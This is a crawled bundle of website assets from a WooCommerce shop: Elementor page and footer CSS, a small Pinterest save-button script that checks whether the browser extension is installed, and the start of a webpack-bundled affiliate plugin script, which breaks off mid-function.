.elementor-element.elementor-element-7d033c9a .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-5f5889d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-5f5889d4 .woocommerce-product-details__short-description{color:#333333;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:27px;letter-spacing:1px;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-24906 .elementor-element.elementor-element-7f52156 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body:not(.rtl) .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-27px/2) + (-1px/2) );}body:not.rtl .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-27px/2) - (1px/2) );}.elementor-24906 .elementor-element.elementor-element-7f52156{font-family:"Poppins", Sans-serif;font-weight:400;text-decoration:none;letter-spacing:1px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-family:"Poppins", Sans-serif;font-weight:400;color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-9dc9b53 > .elementor-widget-container{margin:-5px 0px -15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-9dc9b53 .stock{font-family:"Poppins", Sans-serif;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button{background-color:#61CE7000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:16px;letter-spacing:1px;border-radius:5px 5px 5px 5px;padding:18px 40px 18px 40px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus{background-color:#000000;color:#FFFFFF;border-color:#000000;}.elementor-24906 .elementor-element.elementor-element-7f50a47d > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover svg, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-17264590{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider-separator{width:100%;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-24906 .elementor-element.elementor-element-44e29311 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-44e29311{margin-top:50px;margin-bottom:0px;padding:0px 50px 0px 50px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li.active a{color:#B08C73;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:500;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:25px;letter-spacing:1px;box-shadow:10px 20px 30px -5px rgba(205.00000000000003, 205.00000000000003, 205.00000000000003, 0.22);}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel h2{color:#545454;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-746aa862 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:130px;margin-bottom:80px;padding:0px 50px 0px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:3em;font-weight:400;text-transform:capitalize;line-height:0.8em;color:#2A2A2A;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;border-color:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}body.elementor-page-24906:not(.elementor-motion-effects-element-type-background), body.elementor-page-24906 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:3.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24906 .elementor-element.elementor-element-7f52156{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-44e29311{padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-1831e90a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:45px;margin-bottom:35px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-387fc9b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:2.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wc-add-to-cart, class: .elementor-element-7f50a47d */.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 12px 22px !important;
}


.woocommerce div.product .stock {
    color: #B08C73 !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart.variations_form .woocommerce-variation-add-to-cart, :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form) {
    display: flex;
    flex-wrap: nowrap;
    align-content: center;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-254fedfa */element.style {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-related, class: .elementor-element-251239ba */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768305121
body_size: 1252
content:
.elementor-28306 .elementor-element.elementor-element-cf326ab:not(.elementor-motion-effects-element-type-background), .elementor-28306 .elementor-element.elementor-element-cf326ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-cf326ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 100px;}.elementor-28306 .elementor-element.elementor-element-cf326ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-6dafea3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-6dafea3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28306 .elementor-element.elementor-element-491e40d .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-d7d6672 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-5d075f6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-5d075f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-ef4324c .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-26c2906 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-26c2906 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-26c2906 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-af963ab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-af963ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-de66eaf .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;text-decoration:underline;color:#444444;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-dc72753 .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-dc72753 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-dc72753 .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item > a{padding:0px 0px 2px 0px !important;}.elementor-28306 .elementor-element.elementor-element-c63906d .ekit_page_list_content{flex-direction:row;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon i{font-size:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-icon svg{max-width:14px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-text{color:#757575;margin:0px 0px 15px 0px;padding-left:0px;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4C5A4;}.elementor-28306 .elementor-element.elementor-element-c63906d .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;line-height:1em;}.elementor-28306 .elementor-element.elementor-element-c63906d .ekit_menu_label{align-self:center;}.elementor-28306 .elementor-element.elementor-element-709d7ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28306 .elementor-element.elementor-element-709d7ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#B9B9B9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-28306 .elementor-element.elementor-element-709d7ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-360fba7{text-align:center;}.elementor-28306 .elementor-element.elementor-element-360fba7 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;color:#444444;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-wrapper{text-align:center;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-title{margin-bottom:0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;color:#4D4D4D;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:#bfbfbf;}.elementor-28306 .elementor-element.elementor-element-e83d09b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-wrapper{text-align:center;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-title{margin-bottom:0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;color:#4D4D4D;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-wrapper .elementor-image-box-img{width:58%;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:#bfbfbf;}@media(max-width:1024px){.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-title{font-size:25px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-title{font-size:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-28306 .elementor-element.elementor-element-6dafea3{width:100%;}.elementor-28306 .elementor-element.elementor-element-5d075f6{width:100%;}.elementor-28306 .elementor-element.elementor-element-af963ab{width:100%;}.elementor-28306 .elementor-element.elementor-element-709d7ea{width:100%;}}@media(max-width:767px){.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-img{margin-bottom:11px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23
body_size: 290
content:
/*global fetch*/

/**
 * Disable the Save to Pinterest button if the Chrome extension is detected.
 */
// eslint-disable-next-line @wordpress/no-global-event-listener
window.addEventListener( 'load', function () {
	const disableSaveButton = () => {
		document
			.querySelectorAll( '.pinterest-for-woocommerce-image-wrapper' )
			.forEach( function ( button ) {
				button.style.display = 'none';
			} );
	};

	const isChromeExtensionDetected = () => {
		fetch(
			`chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic/html/save.html`
		)
			.then( () => disableSaveButton() )
			.catch( () => false );
	};

	isChromeExtensionDetected();
} );

//# sourceMappingURL=../source/_maps/js/pinterest-for-woocommerce-save-button.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d
body_size: 18195
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(738)["default"]);
function _regeneratorRuntime() {
  "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
  module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return e;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports;
  var t,
    e = {},
    r = Object.prototype,
    n = r.hasOwnProperty,
    o = Object.defineProperty || function (t, e, r) {
      t[e] = r.value;
    },
    i = "function" == typeof Symbol ? Symbol : {},
    a = i.iterator || "@@iterator",
    c = i.asyncIterator || "@@asyncIterator",
    u = i.toStringTag || "@@toStringTag";
  function define(t, e, r) {
    return Object.defineProperty(t, e, {
      value: r,
      enumerable: !0,
      configurable: !0,
      writable: !0
    }), t[e];
  }
  try {
    define({}, "");
  } catch (t) {
    define = function define(t, e, r) {
      return t[e] = r;
    };
  }
  function wrap(t, e, r, n) {
    var i = e && e.prototype instanceof Generator ? e : Generator,
      a = Object.create(i.prototype),
      c = new Context(n || []);
    return o(a, "_invoke", {
      value: makeInvokeMethod(t, r, c)
    }), a;
  }
  function tryCatch(t, e, r) {
    try {
      return {
        type: "normal",
        arg: t.call(e, r)
      };
    } catch (t) {
      return {
        type: "throw",
        arg: t
      };
    }
  }
  e.wrap = wrap;
  var h = "suspendedStart",
    l = "suspendedYield",
    f = "executing",
    s = "completed",
    y = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  var p = {};
  define(p, a, function () {
    return this;
  });
  var d = Object.getPrototypeOf,
    v = d && d(d(values([])));
  v && v !== r && n.call(v, a) && (p = v);
  var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p);
  function defineIteratorMethods(t) {
    ["next", "throw", "return"].forEach(function (e) {
      define(t, e, function (t) {
        return this._invoke(e, t);
      });
    });
  }
  function AsyncIterator(t, e) {
    function invoke(r, o, i, a) {
      var c = tryCatch(t[r], t, o);
      if ("throw" !== c.type) {
        var u = c.arg,
          h = u.value;
        return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) {
          invoke("next", t, i, a);
        }, function (t) {
          invoke("throw", t, i, a);
        }) : e.resolve(h).then(function (t) {
          u.value = t, i(u);
        }, function (t) {
          return invoke("throw", t, i, a);
        });
      }
      a(c.arg);
    }
    var r;
    o(this, "_invoke", {
      value: function value(t, n) {
        function callInvokeWithMethodAndArg() {
          return new e(function (e, r) {
            invoke(t, n, e, r);
          });
        }
        return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
      }
    });
  }
  function makeInvokeMethod(e, r, n) {
    var o = h;
    return function (i, a) {
      if (o === f) throw Error("Generator is already running");
      if (o === s) {
        if ("throw" === i) throw a;
        return {
          value: t,
          done: !0
        };
      }
      for (n.method = i, n.arg = a;;) {
        var c = n.delegate;
        if (c) {
          var u = maybeInvokeDelegate(c, n);
          if (u) {
            if (u === y) continue;
            return u;
          }
        }
        if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) {
          if (o === h) throw o = s, n.arg;
          n.dispatchException(n.arg);
        } else "return" === n.method && n.abrupt("return", n.arg);
        o = f;
        var p = tryCatch(e, r, n);
        if ("normal" === p.type) {
          if (o = n.done ? s : l, p.arg === y) continue;
          return {
            value: p.arg,
            done: n.done
          };
        }
        "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg);
      }
    };
  }
  function maybeInvokeDelegate(e, r) {
    var n = r.method,
      o = e.iterator[n];
    if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y;
    var i = tryCatch(o, e.iterator, r.arg);
    if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y;
    var a = i.arg;
    return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y);
  }
  function pushTryEntry(t) {
